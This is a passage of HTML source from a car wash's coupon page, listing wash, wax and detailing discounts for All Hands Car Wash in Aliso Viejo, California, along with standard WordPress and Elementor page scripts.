</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45b54cad" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CAR WASH AND DETAILING</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.allhandscarwash.com/car-wash/" class="elementor-sub-item" tabindex="-1">Car Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.allhandscarwash.com/auto-detailing/" class="elementor-sub-item" tabindex="-1">Auto Detailing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.allhandscarwash.com/car-wash-membership/" class="elementor-sub-item" tabindex="-1">Car Wash Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.allhandscarwash.com/paintless-dent-removal/" class="elementor-sub-item" tabindex="-1">Paintless Dent Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.allhandscarwash.com/window-tinting/" class="elementor-sub-item" tabindex="-1">Window Tinting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.allhandscarwash.com/castrol-premium-lube/" class="elementor-item" tabindex="-1">CASTROL PREMIUM LUBE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-84"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Discounts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.allhandscarwash.com/loyalty-discounts/" class="elementor-sub-item" tabindex="-1">Loyalty Discounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item menu-item-86"><a href="https://www.allhandscarwash.com/car-wash-coupons/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Car Wash Coupons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.allhandscarwash.com/lube-and-oil-change-coupons/" class="elementor-sub-item" tabindex="-1">Lube and Oil Change Coupons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.allhandscarwash.com/gas-discounts/" class="elementor-sub-item" tabindex="-1">Gas Discounts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.allhandscarwash.com/qwik-mart/" class="elementor-item" tabindex="-1">ExtraMile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.allhandscarwash.com/chevron-gas/" class="elementor-item" tabindex="-1">CHEVRON GAS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="61" class="elementor elementor-61" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fdc83f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdc83f6" data-element_type="section" data-settings="{&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f090f8" data-id="7f090f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113ab52 elementor-widget elementor-widget-heading" data-id="113ab52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Car Wash Discount Coupons</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-848d12f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="848d12f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0aba9ea" data-id="0aba9ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9236d9 elementor-widget elementor-widget-heading" data-id="c9236d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Ultimate Car Wash Package</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3537186 elementor-widget elementor-widget-text-editor" data-id="3537186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>$37.99 Web Special &#8211; </strong> Regular $41.99 (Save $4.00)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8964b01 elementor-widget elementor-widget-text-editor" data-id="8964b01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>No Appointment necessary</li><li>Vans, Trucks &amp; SUV’s Extra</li><li>Not Valid With Any Other Offers</li><li>MUST be presented at the time of service</li><li>#3001</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-37e9d70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="37e9d70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1c3208 elementor-widget elementor-widget-heading" data-id="b1c3208" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Hands Car Wash</p>				</div>
				</div>
				<div class="elementor-element elementor-element-01ecfb5 elementor-widget elementor-widget-text-editor" data-id="01ecfb5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>22952 Pacific Park, Aliso Viejo, CA. Phone: (949) 716-3600</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0a2a2c" data-id="c0a2a2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5708652 elementor-widget elementor-widget-heading" data-id="5708652" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Super Car Wash</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c4eb2d elementor-widget elementor-widget-text-editor" data-id="5c4eb2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>$34.99 Web Special &#8211;</strong>  Regular $36.99 (Save $2.00)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d6edf2f elementor-widget elementor-widget-text-editor" data-id="d6edf2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>No Appointment necessary</li><li>Vans, Trucks &amp; SUV’s Extra</li><li>Not Valid With Any Other Offers</li><li>MUST be presented at the time of service</li><li>#3006</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-21d3b75 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21d3b75" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ebc0b5 elementor-widget elementor-widget-heading" data-id="5ebc0b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Hands Car Wash</p>				</div>
				</div>
				<div class="elementor-element elementor-element-168c6cd elementor-widget elementor-widget-text-editor" data-id="168c6cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>22952 Pacific Park, Aliso Viejo, CA. Phone: (949) 716-3600</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0007df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0007df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4df3547" data-id="4df3547" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-622f75c elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="622f75c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Speedy Wax Special - Wash and Hand Wax</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7788d2f elementor-widget elementor-widget-text-editor" data-id="7788d2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>$110.99 Web Special &#8211; </strong> Regular $119.99 (Save $10.00)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8cd6cb7 elementor-widget elementor-widget-text-editor" data-id="8cd6cb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>No Appointment necessary</li><li>Vans, Trucks &amp; SUV’s Extra</li><li>Not Valid With Any Other Offers</li><li>MUST be presented at the time of service</li><li>#3008</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-9ae5fcc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9ae5fcc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-247bda6 elementor-widget elementor-widget-heading" data-id="247bda6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Hands Car Wash</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a08f514 elementor-widget elementor-widget-text-editor" data-id="a08f514" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>22952 Pacific Park, Aliso Viejo, CA. Phone: (949) 716-3600</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ccbe83" data-id="5ccbe83" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08e5cc1 elementor-widget elementor-widget-heading" data-id="08e5cc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Clay and Wax  Detail</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5700d36 elementor-widget elementor-widget-text-editor" data-id="5700d36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>$15 Off</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-24f7d99 elementor-widget elementor-widget-text-editor" data-id="24f7d99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>For a <span style="text-decoration: underline;">SMOOTH FINISH</span></li><li>Completed in under an hour</li><li>Not Valid With Any Other Offers</li><li>MUST be presented at the time of service</li><li>#3009</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-0851fcf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0851fcf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0633ce5 elementor-widget elementor-widget-heading" data-id="0633ce5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Hands Car Wash</p>				</div>
				</div>
				<div class="elementor-element elementor-element-30705a7 elementor-widget elementor-widget-text-editor" data-id="30705a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>22952 Pacific Park, Aliso Viejo, CA. Phone: (949) 716-3600</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-04a0ef9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04a0ef9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89be524" data-id="89be524" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9926932 elementor-widget elementor-widget-heading" data-id="9926932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Full Detail Service - Car Detail</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-df1560c elementor-widget elementor-widget-text-editor" data-id="df1560c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>$30 Discount</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-073c55d elementor-widget elementor-widget-text-editor" data-id="073c55d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
<li>With the purchase of a Complete Detail Package ($449.99 and up)</li>
<li>Not Valid With Any Other Offers</li>
<li>MUST be presented at the time of service</li>
<li>#3012&nbsp;</li>
</ul>								</div>
				</div>
				<div class="elementor-element elementor-element-75bb7d5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75bb7d5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b78549 elementor-widget elementor-widget-heading" data-id="3b78549" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Hands Car Wash</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2ed80cc elementor-widget elementor-widget-text-editor" data-id="2ed80cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>22952 Pacific Park, Aliso Viejo, CA. Phone: (949) 716-3600</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ced4b7c" data-id="ced4b7c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-50f02f5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50f02f5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e34b274" data-id="1e34b274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-35f81fc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f81fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-29e1f9a8" data-id="29e1f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b305d74 elementor-widget elementor-widget-heading" data-id="2b305d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3a0f6099 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a0f6099" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(949)%20716-3600">

											<span class="elementor-icon-list-text">(949) 716-3600</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1a062036" data-id="1a062036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5ceeb9 elementor-widget elementor-widget-heading" data-id="c5ceeb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Address</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b70bd77 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b70bd77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">22952 Pacific Park <br>Aliso Viejo, CA 92656</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-254cf5e2" data-id="254cf5e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d40b1a9 elementor-widget elementor-widget-heading" data-id="4d40b1a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Chevron &amp; ExtraMile </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-70cc5b31 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70cc5b31" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Open 24 Hours  Mon-Sun</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-43cc0d6" data-id="43cc0d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60950293 elementor-widget elementor-widget-heading" data-id="60950293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Car Wash</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e70c127 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e70c127" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">8am to 5pm Mon-Sun</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4701736" data-id="4701736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4439b67 elementor-widget elementor-widget-heading" data-id="4439b67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Castrol Premium Lube</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9776552 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9776552" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">8am to 5pm Mon-Sun</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ce320cf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ce320cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fbc29d5" data-id="3fbc29d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73ce6699 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73ce6699" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.allhandscarwash.com">
			<img width="490" height="75" src="https://www.allhandscarwash.com/wp-content/uploads/2025/04/all-hands-logos22.png" class="attachment-full size-full wp-image-603" alt="" srcset="https://www.allhandscarwash.com/wp-content/uploads/2025/04/all-hands-logos22.png 490w, https://www.allhandscarwash.com/wp-content/uploads/2025/04/all-hands-logos22-300x46.png 300w" sizes="(max-width: 490px) 100vw, 490px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-788988c0" data-id="788988c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a5cd58 elementor-widget elementor-widget-heading" data-id="56a5cd58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2025 © All rights Reserved | Allhandscarwash.com</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.allhandscarwash.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.allhandscarwash.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allhandscarwash.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allhandscarwash.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"535bc7e483"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61,"title":"Car%20Wash%20Coupons%20%E2%80%93%20All%20Hands%20Car%20Wash","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allhandscarwash.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.allhandscarwash.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allhandscarwash.com\/wp-admin\/admin-ajax.php","nonce":"7d4568dd53","urls":{"assets":"https:\/\/www.allhandscarwash.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allhandscarwash.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allhandscarwash.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.allhandscarwash.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allhandscarwash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
